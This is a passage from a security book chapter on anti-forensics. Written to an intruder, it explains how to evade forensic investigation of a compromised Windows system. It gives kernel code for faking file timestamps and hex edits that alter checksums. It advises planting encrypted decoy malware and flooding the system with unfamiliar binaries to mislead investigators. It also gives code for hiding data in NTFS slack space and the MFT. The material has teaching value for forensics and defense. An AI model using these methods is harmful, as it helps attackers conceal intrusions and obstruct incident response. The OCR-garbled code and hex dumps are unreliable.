<sup>18</sup> Christopher Brown, *Suspect Host Incident Verification in Incident Repsonse (IR),* Technology Pathways, July 2005.

*"Some administrators will suppose that if a rootkit could hook (replace) a file I/O request they could simply hook the sector level read commands and foil the approach that applications such as ProDiscover4P IR use. While this* is *true on the most basic level, hooking kernel sector read commands would have a trickle-down effect on all other kernel level file system operations and require a large amount of real-to-Trojaned sector mapping and/or specific sector placement for the rootkit and supporting files. This undertaking would not be a trivial task even for the most accomplished kernel mode rootkit author."* 

Note how they admit that the attack is possible, and then dismiss it as an unlikely thought experiment. The problem with this outlook is that it's not just a hypothetical attack. This very approach, the one they scoffed at as implausible, was implemented and presented at the AusCERT2006 conference. So much for armchair critics.

At that conference a company called Security-Assessment.com showcased a proof-of-concept tool called DDefy, which uses a filter driver to capture IRP MJ\_READ I/O requests on their way to the disk driver so that requests for certain disk sectors can be modified to return sanitized information. This way a valid image can be created that excludes specific files (see Figure 10-4).



Figure 10-4

Anti-Forensics

As mentioned earlier in the book, one potential option left for a forensic investigator in terms of live disk imaging would be to use a tool that transcends the system's disk drivers by essentially implementing the functionality with its own dedicated driver. The disk imaging tool would interact with the driver directly (via DeviceIoControl()), perhaps encrypting the information that goes to and from the driver for additional security.

# **1 0.4 Countermeasures: Deleted File Recovery**

Recall that forensic investigators will try to maximize the size of their initial data set by attempting to recover deleted files. To safeguard against this, there are three different techniques that you can employ to securely delete files:

- File wiping
- $\blacksquare$  Encrypting data before it hits the disk
- Data contraception

*File wiping* is based on the premise that you can destroy data by overwriting it repeatedly. The Defense Security Service (DSS), an agency under the Department of Defense, provides a Clearing and Sanitizing Matrix (C&SM) that specifies how to securely delete data. Note how the DSS distinguishes between "clearing" and "sanitizing." *Clearing* data means that it can't be recovered using standard system tools. *Sanitizing* data takes things a step further. Sanitized data can't be recovered at all, even with expensive lab equipment (e.g., magnetic force microscopy).

According to the DSS C&SM released in June of 2007, a hard drive can be cleared by overwriting "all addressable locations with a single character." Sanitizing generally requires a degaussing wand, which necessitates physical access.

Some researchers feel that several overwriting passes are necessary. For example, Peter Gutmann, a researcher in the Department of Computer Science at the University of Auckland, developed a wiping technique known as the "Gutmann method" that utilizes 35 passes. This method was published in a well-known paper he wrote, entitled "Secure Deletion of Data from Magnetic and Solid-State Memory." 19 This paper was first presented at the 1996

<sup>19</sup> http://www.cs.auckland.ac.nz/~pgut001/pubs/secure\_del.html

Usenix Security Symposium in San Jose, California, and proves just how paranoid some people can be.

The Gnu Coreutils package has been ported to Windows and includes a tool called "shred" that can perform file wiping. 20 Source code is freely available and can be inspected for a closer look at how wiping is implemented in practice. The shred utility can be configured to perform an arbitrary number of passes using a custom-defined wiping pattern.

One thing to keep in mind is that utilities like shred depend upon the operating system overwriting data *in place.* For file systems configured to "journal data" (i.e., store recent changes to a special circular log before committing them permanently), RAID-based systems, and compressed file systems, the shred program cannot function reliably.

Another thing to keep in mind is that in addition to scrubbing the bytes that constitute a file, the metadata associated with that file in the file system should also be completely obliterated. The grugq, whose work we'll see again repeatedly throughout this chapter, developed a package known as the Defiler's Toolkit to deal with this problem on the UNIX side of the fence.<sup>21</sup> Specifically, the grugq developed a couple of utilities called NecroFile and Klismafile to sanitize deleted inodes and directory entries.

Another approach to foiling deleted file recovery is simply to encrypt data before it's written to disk. For well-chosen keys, triple-DES offers rock-solid protection. You can delete files enciphered with triple-DES without worrying too much. Even if the forensic investigators succeed in recovering them, all they will get is seemingly random junk. The linchpin of this approach, then, is preventing key recovery. Storing keys on disk is risky and should be avoided if possible (unless you can encrypt them with another key). Keys located in memory should be used and then the buffers used to store them should be wiped when they're no longer needed.

Finally, the best way to safely delete data from a hard drive is simply not to write it to disk to begin with. This is the idea behind data contraception. We'll discuss data contraception near the end of this chapter.

<sup>20</sup> http://gnuwin32.sourceforge.net/packages/coreutils.htm

<sup>21</sup> the grugq, "Defeating Forensic Analysis on Unix," *Phrack,* Volume 11, Issue 59.



# **10.5 Countermeasures: Acquiring Metadata**

The goal of this phase of forensic analysis is to create a snapshot of the file system that includes each file's name, full path, size, MAC times, and checksum so that a comparison can be made against an earlier snapshot. You can subvert this process by undermining the investigator's trust in the data. Specifically, it's possible to alter a file's timestamp or checksum. The idea is to fake out the automated forensic tools that the investigators are using and barrage them with so much contradictory data that they are more inclined to throw up their arms in defeat and go back to playing World of Warcraft. You want to prevent them from creating a timeline of events and you also want to stymie their efforts to determine which files were actually altered to facilitate the attack. The best place to hide is in a crowd, and in this instance you basically create your own crowd.

#### **Altering Timestamps**

Timestamp manipulation can be performed using publicly documented information in the WDK. Specifically, it relies upon the proper use of the ZWOpenFile() and ZwSetInformationFile() routines, which can only be invoked at an IRQL equal to PASSIVE\_LEVEL.

The following sample code accepts the full path of a file and a Boolean flag. If the Boolean flag is set, the routine will set the file's timestamps to extremely low values. When this happens, tools like Windows Explorer will fail to display the file's timestamps at all, showing blank fields instead. When the Boolean flag is cleared, the timestamps of the file will be set to those of a standard system file, so that the file appears as though it has existed since the operating system was installed. The following code could be expanded upon to assign an arbitrary timestamp.

```
void processFile(IN PCWSTR fullPath, IN BOOLEAN wipe) 
{ 
   UNICODE_STRING fileName; 
   OBJECT_ATTRIBUTES objAttr; 
   HANDLE handle;
   NTSTATUS ntstatus; 
   IO_STATUS_BLOCK ioStatusBlock; 
   FILE_BASIC_INFORMATION fileBasiclnfo; 
   RtllnitUnicodeString(&fileName,fuIIPath); 
   InitializeObjectAttributes 
   ( 
      &ObjAttr, 
                                             llOUT POBJECT~TTRlBUTES
```

```
&fileName, 
                                                 IIIN PUNICODE_STRING 
    OBJ_CASE_INSENSITIVE 
OBJ_KERNEL_HANDLE, IIIN ULONG Attributes 
                                                 IIIN HANDLE RootDirectory 
    NULL.
    NULL
                                                 IIIN PSECURITY_DESCRIPTOR 
); 
if(KeGetCurrentlrql()!=PASSIVE_LEVEL) 
{ 
    DbgMsg("processFile", "Must be at passive IRQL");
DbgMsg("processFile","lnitialized attributes"); 
ntstatus = ZwOpenFile
( 
    &handle, IlaIT PHANDLE 
                                     IIIN ACCESS_MASK DesiredAccess 
    FILE_WRITE_ATTRIBUTES,
    &objAttr, 
                                     IIIN POBJECT_ATTRlBUTES 
    &ioStatusBlock, 
                                     IlaIT PIO_STATUS_BLOCK 
                                     IIIN ULONG ShareAccess 
    e, 
    FILE_SYNCHRONOUS_IO_NONALERT
                                     IIIN ULONG CreateOptions 
);
if(ntstatus!=STATUS_SUCCESS) 
{ 
    DbgMsg( "processFile", "Could not open file"); 
} 
DbgMsg( "processFile", "opened file"); 
if(wipe) 
{ 
    fileBasiclnfo.CreationTime.LowPart=l; 
    fileBasiclnfo. CreationTime. HighPart=0; 
    fileBasiclnfo. LastAccessTime. LowPart=l; 
    fileBasiclnfo.LastAccessTime.HighPart=0; 
    fileBasiclnfo . LastwriteTime. LowPart=l; 
    fileBasiclnfo.LastWriteTime.HighPart=0; 
   fileBasiclnfo .ChangeTime .LowPart=l; 
   fileBasiclnfo.ChangeTime.HighPart=0; 
    fileBasiclnfo .FileAttributes = FILE_ATTRIBUTE_NORMAL; 
} 
else 
{ 
    fileBasiclnfo = getSystemFileTimeStamp(); 
\mathbf{r}ntstatus = ZwSetlnformationFile 
( 
    handle, //IN HANDLE FileHandle
    &ioStatusBlock, 
                                IlaIT PIO_STATUS_BLOCK loStatusBlock 
    &fileBasiclnfo, 
                                IIIN PVOID Filelnformation 
    sizeof(fileBasiclnfo), 
                                IIIN ULONG Length 
    FileBasiclnformation 
                                IIIN FILE_INFORMATION_CLASS 
); 
if(ntstatus!=STATUS_SUCCESS) 
{
```

```
DbgMsg( "processFile", "Could not set file information"); 
    } 
    DbgMsg("processFile","Set file timestamps"); 
    ZwClose(handle); 
    DbgMsg("processFile","Closed handle"); 
    return; 
}/*end processFile()----------------------------------
```
When the FILE\_INFORMATION\_CLASS argument to ZwSetInformationFile() is set to FileBasicInformation, the routine's FileInformation void pointer expects the address of a FILE\_BASIC\_INFORMATION structure, which we met in Section 10.1. This structure stores four different 64-bit LARGE INTEGER values that represent the number of 100-nanosecond intervals since the start of 1601. When these values are small, the Windows API doesn't translate them correctly, and displays nothing instead. This behavior was first reported by Vinnie Liu of the Metasploit project.

**Note:** See TSMod in the appendix for a complete source code listing.

#### **Altering Checksums**

The strength of the checksum is also its weakness: One little change to a file and its checksum changes. This means that we can take a normally innocuous executable and make it look suspicious by twiddling a few bytes.

Despite the fact that patching an executable can be risky, most of them contain embedded character strings that can be manipulated without altering program functionality. For example, the following hex dump represents the first few bytes of the WinMail. exe program that ships with Vista.

```
ae 01 02 03 04 05 06 07 as 09 0A 0B ec 00 0E 0F 
40 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ.......... iyy..
B8 ae ae ae ae ae ae ae 40 ae ae ae ae ae ae ae .' ...... @ ••••••• 
aeaeaeaeaeaeaeaeaeaeaeaeaeaeaeae 
ae ae ae ae ae ae ae ae ae ae ae ae E8 ae ae ae ............ e .. . 0E 1F SA 0E ae B4 09 CD 21 B8 01 4C CD 21 54 68 .. 2 • • • • f! . . Lf!Th 
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno 
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 00 mode....$.......
```
We can alter this program's checksum by changing the word "DOS" to "dos."

ee 91 92 93 94 95 96 97 9S 99 9A 98 OC 00 9E 9F 40 SA ge ee 93 ee ee ee 94 ee ee ee FF FF ee ee MZ .....•.... yy .. B8 ee ee ee ee ee ee ee 40 ee ee ee ee ee ee ee .' ...... @ ••••••• eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee ee ee ee ee ee ee ee ee ee ee ee ee ES ee ee ee 9E 1F BA 9E ee B4 99 CD 21 8S 91 4C CD 21 54 6S ...... ...... e ... .. 2 .. ' .i! .. Li!Th 69 73 29 79 72 6F 67 72 61 6D 29 63 61 6E 6E 6F is program canno 74 29 62 65 29 72 75 6E 29 69 6E 29 **'fi.** 29 t be run in II 74 20 62 65 20 72 75 6E 20 69 6E 20 <mark>64 6F 73</mark> 20 t be run in dos<br>6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode...\$......

Institute this sort of mod in enough places, to enough files, and the end result is a deluge of false positives: Files that, at first glance, look like they may have been maliciously altered when they actually are still relatively safe.

# **10.6 Countermeasures: Removing Known Files**

The goal of removing "known good" and "known bad" files is to narrow down the list of files that investigators have to inspect more closely. To this end, the investigators will rely heavily on their original checksum list (the one they created after building/updating the system) and leverage automation to try to keep their workload manageable during the following phases of analysis.

Using anti-forensics there are several ways to subvert this process. In particular, the attacker can:

- Move files into the "known good" list
- Introduce "known bad" files
- Flood the system with foreign binaries
- Keep off a list entirely by hiding

#### **Move Files into the "Known Good" List**

If the forensic investigator is using an insecure hashing algorithm (e.g., MD4, MD5) to generate file checksums, it's possible that you could patch a pre-existing file, or perhaps replace it entirely, and then modify the file until the checksum matches the original value. Formally, this is what's known as a "preimage attack." Being able to generate a hash collision opens up the door to any number of attacks (e.g., steganography, direct binary patching, Trojan programs, backdoors attached via binders, etc.).
Peter Selinger, an associate professor of mathematics at Dalhousie University, has written a software tool called "evilize" that can be used to create MD5-colliding executables.22 Marc Stevens, while completing his master's program thesis at the Eindhoven University of Technology, has also written software for generating MD5 collisions.<sup>23</sup>

This tactic can be soundly defeated by performing a raw binary comparison of the current file and its original copy. The forensic investigator might also be well advised to simply switch to a more secure hashing algorithm.

## **Introduce "Known Bad" Files**

One way to lead the forensic investigators away from your rootkit is to give them a more obvious target. If, during the course of their analysis, they come across a copy of Hacker Defender or the Bobax worm, they may prematurely conclude that they've isolated the cause of the problem and close the case. This is akin to a pirate who buries a smaller treasure chest on top of a much larger one to fend off thieves who might go digging around for it.

The key to this defense is to keep it subtle. Make the investigators work hard enough so that when they finally dig up the malware, it seems genuine. You'll probably need to do a bit of staging so that the investigator can "discover" how you got on and what you did once you broke in.

Also, if you decide to deploy malware as a distraction, you can always encrypt it to keep the binaries out of reach of the local antivirus package. Then, once you feel your presence has been detected, you can decrypt the malware to give the investigators something to chase.

## **Flood the System with Foreign Binaries**

The Internet is awash with large open-source distributions, like The ACE ORB or Apache, which include literally hundreds of files. The files that these packages ship with are entirely legitimate and thus will not register as "known bad" files. However, because you've downloaded and installed them after gaining a foothold on a machine, they won't show up as "known good" files either. The end result is that the forensic investigator's list of potentially suspicious files will balloon and consume resources during analysis, buying you valuable time.

<sup>22</sup> http://www.mathstat.dal.ca/~selinger/md5collision/

<sup>23</sup> http://www.win.tue.nVhashclash/

## **Keep Oft a List Entirely by Hiding**

One way to stay off of the list of suspicious files is never to be on a list to begin with. If you can hide your file somewhere on the file system, so that it doesn't appear to be a file and metadata is never collected, you may be able to escape the prying eyes of that damn forensic investigator.

According to Irby Thompson and Mathew Monroe in their 2006 Black Hat Federal presentation, there are three basic ways to hide data:

- **Out-of-band hiding**
- $\blacksquare$  In-band hiding
- **Application layer hiding**

*Out-of-band hiding* places data in a region of the disk that is not described by the file system specification, such that the file system routines can't officially manage it. We've already seen examples of this with HPAs and DCOs. Though out-of-band locations can prove resistant to forensic analysis, they're also more difficult to manage because accessing them requires nonstandard tools.

*In-band hiding* places data in a region of the disk that is described by the file system specification. Thus, the operating system can access in-band hiding spots via the file system. ADS files are a classic example of an in-band hiding spot. Unlike out-of-band locations, in-band locations generally take less effort to access. This makes them easier to identify once the corresponding concealment technique has been publicized.

*Application layer hiding* conceals data by leveraging file-level format specifications. In other words, rather than hide data in the nooks and crannies of a file system, identify locations inside the files within a given file system. There are ways to subvert executables and other binary formats so that we can store data in them without violating their operational integrity.

## **Out-o'-Band Hiding**

Slack space is a classic example of out-of-band hiding. To a subgenius minister such as your author, it's a topic that's near and dear to my heart.

Slack space exists because the operating system allocates space for files in terms of *clusters* (also known as allocation units), where a cluster is a contiguous series of one or more sectors of disk space. The number of sectors per cluster and the number of bytes per sector can vary from one installation to

the next. The following table specifies the default cluster sizes on an NTFS volume:

Tobie 10-3



You can determine these parameters at run time using the following code:

```
BOOL okj 
DWORD SectorsPerCluster = 0;
DWORD BytesPerSector = 0;DWORD NumberOfFreeClusters = \theta;
DWORD TotalNumberOfClusters = 0;
ok = GetDiskFreeSpace 
    NULL, II(defaults to root of current drive) 
    &Sectors PerC luster, 
    &BytesPerSector, 
    &NumberOfFreeClusters, 
    &TotalNumberOfClusters 
);
if( !ok) 
 \ddot{\phantom{0}}printf("Call to GetDiskFreeSpace() failed\n");
    return;
\mathbf{L}
```
Given that the cluster is the smallest unit of storage for a file, and that the data stored by the file might not always add up to an exact number of clusters, there's bound to be a bit of internal fragmentation that results. Put another way, the logical end of the file will often not be equal to the physical end of the file, and this leads to some empty real estate on disk.

**Note:** This discussion applies to "nonresident" NTFS files that reside outside the Master File Table (MFT). Smaller files (e .g., less than a sector in size) are often directly stored in the MFT to optimize storage, depending upon the characteristics of the file. For example, a single-stream text file that consists of a hundred bytes, has a short name, and no ACLs, will almost always be resident in the MFT.

Let's look at example to clarify this. Assuming we're on a system where a cluster consists of eight sectors, where each sector is 512 bytes, a text file consisting of 2,000 bytes will use less than half of its cluster. This extra space can be used to hide data (see Figure 10-5). This slack space can add up quickly, offering plenty of space for us to stow our sensitive data.



Figure 10-5

The distinction is sometimes made between RAM slack and drive slack (see Figure 10-6). *RAM slack* is the region that extends from the logical end of the file to end of the last partially used sector. *Drive slack* is the region that extends from the start of the following sector to the physical end of the file. During file write operations, the operating system zeroes out the RAM slack, leaving only the drive slack as a valid storage space for the sensitive data that we want to hide.





While you may suspect that writing to slack space might require some fancy low-level acrobatics, it's actually much easier than you think. The process for storing data in slack space uses the following recipe:

- 1. Open the file and position the current file pointer at the logical EOF.
- 2. Write whatever data you want to store in the slack space (keep in mind RAM slack).

3. Truncate the file, nondestructively, so that the slack data is beyond the logical EOE

This procedure relies heavily on the SetEndOfFile() routine to truncate the file nondestructively back to its original size (i.e., the file's final logical end-of-file is the same as its original). Implemented in code, this looks something like:

```
//set the FP to the end of the file 
lowOrderBytes = SetFilePointer 
( 
    fileHandle, //HANDLE hFile, 
             //LONG IDistanceToMove, 
    0,
    NULL,
               //PLONG IpDistanceToMoveHigh, 
    FILE END //DWORD dwMoveMethod
) ; 
if(lowOrderBytes==INVALID_SET_FILE_POINTER) 
{ 
    printf("SetFilePointer() failed\n");
    return; 
\mathbf{r}ok = WriteFile 
     fileHandle, 
//HANDLE hFile 
     uffer. //LPCVOID lpBuffer
                 //DWORO nNumberOfBytesToWrite 
    SZ BUFFER,
     &nBytesWritten, 
/ /LPDWORO IpNumberOfBytesWri tten 
    MJLL 
                   //LPOVERLAPPED lpOverlapped 
);
if(!ok) 
{ 
    printf("WriteFile() failed\n");
} 
ok = FlushFileBuffers(fileHandle); 
if( !ok) 
    printf("FlushFileBuffers() failed\n");
//move FP back to the old logical end-of-file 
lowOrderBytes = SetFilePointer 
(
                  //HANDLE hFile 
   fileHandle, 
     SZ_BUFFFR.
                    //LONG IDistanceToMove 
     MJLL, 
                   //PLONG IpDistanceToMoveHigh 
     TIE CURRENT //DWORD dwWoveMethod
) ; 
if(lowOrderBytes==INVALID_SET_FILE_POINTER) 
   printf("SetFilePointer() failed\n");
```

```
//truncate the file nondestructively (on XP) 
ok = SetEndOfFile(fileHandle); 
if( !ok) 
{ 
    printf("SetEndOfFile() failed\n"); 
}
```
 $\mathcal{F}$ 

Recall that I mentioned that the OS zeroes out RAM slack during write operations. This is how things work on Windows XP and Windows Server 2003. However, on more contemporary systems, like Windows Vista, it appears that the folks in Redmond (being haunted by the likes of Vinnie Liu) wised up and have altered the OS so that it zeroes out slack space in its entirety during the call to SetEndOfFile().

**Note:** See Slack in the appendix for a complete source code listing.

This doesn't mean that slack space can't be utilized anymore. Heck, it's still there, it's just that we'll have to adopt more of a low-level approach (i.e., raw disk I/O) that isn't afforded to us in user mode. Suffice it to say that this would force us down into kernel mode.

Another thing to keep in mind is that *you can still use the above code on Vista for resident files* that have been stored directly in the MFT. For whatever reason, the zeroing-out fix they implemented for nonresident files didn't carry over to resident files. The catch is that you'll be very limited in terms of how much data you can store (perhaps an encoded file encryption key?). Given that the NTFS file system allocates 1,024 bytes per MFT entry, by default, a small text file would probably afford you a few hundred bytes worth of real estate. Be warned that Vista terminates resident files with the following quad word: 0xFFFFFFFF11477982, so you'll need to prefix your resident file slack data with a safety buffer of some sort  $(\sim 32$  bytes ought to do the trick).

Reading slack space and wiping slack space use a process that's actually a bit simpler than writing to slack space:

- 1. Open the file and position the current file pointer at the logical EOF.
- 2. Extend the logical EOF to the physical EOF.
- 3. Read/overwrite the data between the old logical EOF and the physical EOF.
- 4. Truncate the file back to its original size by restoring the old logical EOF.

Reading (or wiping, as the case may be) depends heavily on the SetFile-ValidData() routine to nondestructively expand out a file's logical terminus (see Figure 10-7). Normally, this function is called to create large files quickly.



#### Figure 10-7

As mentioned earlier, the hardest part about out-of-band hiding is that it requires special tools. Utilizing slack space is no exception. In particular, a tool that stores data in slack space must keep track of which files get used and how much slack space each one provides. This slack space metadata will need to be archived in an index file of some sort. This metadata file is the Achilles heel of the tactic; if you lose the index file, you lose the slack data.

Another downside to using this tactic is that it's not necessarily reliable. Files that are the target of frequent I/O operations have a tendency to grow sporadically, overwriting whatever was in the slack space. Hence, it's best to use slack space in files that don't change that much. The problem with this is that it can be difficult for an automated tool to predict if a file is going to grow or not.

While slack space is a definitely a clever idea, most of the standard forensic tools can dump it and analyze it. Once more, system administrators can take proactive measures by periodically wiping the slack space on their drives.

If you're up against average Joe system administrator, using slack space can still be pulled off. However, if you're up against the alpha geek forensic investigator whom I described at the beginning of the chapter, you'll have to

augment this tactic with some sort of data transformation and find some way to camouflage the slack space index file.

True to form, the first publicly available tool for storing data in slack space was released by the Metasploit project as a part of their Metasploit Anti-Forensic Investigation Arsenal (MAFIA).<sup>24</sup> The tool in question is called slacker. exe, and it works like a charm on XP and Windows Server 2003. Its command-line usage and query output is as follows:



## **In-Band Hiding**

The contemporary file system is a veritable metropolis of data structures. Like any urban jungle, it has its share of back alleys and abandoned buildings. Over the past few years there've been fairly sophisticated methods developed to hide data within different file systems. For example, the researcher known as the grugq came up with an approach called the file insertion and subversion technique (FIST).

The basic idea behind FIST is that you find an obscure storage spot in the file system infrastructure and then find some way to use it to hide data (e.g., as the grugq observes, the developer should "find a hole and then FIST it"). Someone obviously has a sense of humor.

<sup>24</sup> http://www.metasploit.com/research/projects/antiforensics/

Data hidden in this manner should be stable, which is to say that it should be stored such that:

- The probability of the data being overwritten is low.
- It can survive processing by a file system integrity checker without generating an error.
- A nontrivial amount of data can be stored.

The grugq went on to unleash several UNIX-based tools that implemented this idea for systems that use the Ext2 and Ext3 file system. This includes software like Runefs, KY FS, and Data Mule FS (again with the humor). Runefs hides data by storing it in the system's "bad blocks" file. KY FS (as in, Kill Your File System or maybe K-Y Jelly) conceals data by placing it in directory files. Data Mule FS hides data by burying it in inode reserved space.<sup>25</sup>

It's possible to extend the tactic of FISTing to the Windows platform. The NTFS *Master File Table* (MFT) is a particularly attractive target. The MFT is the central repository for file system metadata. It's essentially a database that contains one or more records for each file on an NTFS file system.

**> | Note:** The official Microsoft technical reference doesn't really go beyond a superficial description of the NTFS file system (though it is a good starting point). To dig down into details, you'll need to visit the Linux-NTFS wiki.<sup>26</sup> The work at this site represents a campaign of reverse-engineering that spans several years. It contains both formal specification documents and source code header files that you'll find very useful.

The location of the MFT can be determined by parsing the boot record of an NTFS volume, which I've previously referred to as the Windows volume boot record (VBR). According to the NTFS technical reference, the first 16 sectors of an NTFS volume (i.e., logical sectors 0 through 15) are reserved for the boot sector and boot code. If you view these sectors with a disk editor like HxD, you'll see that almost half of these sectors are empty (i.e., zeroed out). The layout of the first sector, the NTFS boot sector, is displayed in Figure 10-8.

<sup>25</sup> The grugq, *The Art of Defiling: Defeating Forensic Analysis,* Black Hat 2005, United States.

<sup>26</sup> http://www.linux-ntfs.org/doku.php



NTFS Boot Sector (aka Volume Boot Record, VBR)

Figure 10-8

The graphical representation in Figure lO-8 can be broken down even further using the following C structure:

